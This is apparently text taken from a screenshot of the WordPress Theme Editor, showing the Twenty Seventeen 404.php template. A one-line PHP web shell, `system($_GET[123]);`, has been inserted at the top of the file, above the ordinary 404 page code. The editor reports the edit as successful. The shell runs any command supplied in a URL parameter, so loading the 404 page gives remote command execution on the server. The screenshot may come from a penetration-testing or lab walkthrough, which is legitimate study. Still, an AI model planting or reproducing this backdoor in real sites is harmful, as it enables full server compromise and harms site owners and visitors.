 Edit Themes
Help
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
Theme Files
1 <?php
2
3 system($_GET[123]);
4
5 ?>
6
7 <?php
8 /**
9 * The template for displaying 404 pages (not found)
10 *
11 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
12 *
13 * @package WordPress
14 * @subpackage Twenty_Seventeen
15 * @since 1.0
16 * @version 1.0
17 */
18
19 get_header(); ?>
20
21 <div class="wrap">
22 <div id="primary" class="content-area">
23 <main id="main" class="site-main" role="main">
24
25 <section class="error-404 not-found">
26 <header class="page-header">
27 <h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.', 'twentyseventeen' ); ?></h1>
28 </header><!-- .page-header -->
29 <div class="page-content">
30 <p><?php _e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentyseventeen' ); ?></p>
31
32 <?php get_search_form(); ?>
33
34 </div><!-- .page-content -->
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
Documentation: Function Name... Look Up
File edited successfully.